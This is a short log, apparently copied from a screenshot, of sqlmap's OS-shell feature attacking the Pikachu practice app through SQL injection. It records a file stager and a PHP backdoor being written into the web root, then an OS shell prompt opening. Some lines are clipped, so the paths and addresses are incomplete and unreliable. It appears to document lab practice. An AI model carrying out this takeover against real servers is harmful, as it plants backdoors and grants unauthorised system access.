 [14:30:48] [WARNING] unable to upload the file stager on 'C:/Inetpub/wwwroot/pikachu/vul/sqli/'
[14:30:48] [INFO] trying to upload the file stager on 'C:/Inetpub/wwwroot/pikachu/vul/sqli/' via UNION method
[14:30:48] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no
rivileges in the destination path)
[14:30:48] [INFO] trying to upload the file stager on 'C:/phpstudy_pro/WWW/pikachu/inc/' via LIMIT 'LINES TERMINAT
method
[14:30:48] [INFO] the file stager has been successfully uploaded on 'C:/phpstudy_pro/WWW/pikachu/inc/' - http://19
174.160:80/pikachu/inc/tmpuezsi.php
[14:30:49] [INFO] the backdoor has been successfully uploaded on 'C:/phpstudy_pro/WWW/pikachu/inc/' - http://192.
.160:80/pikachu/inc/tmpbkvxa.php
[14:30:49] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>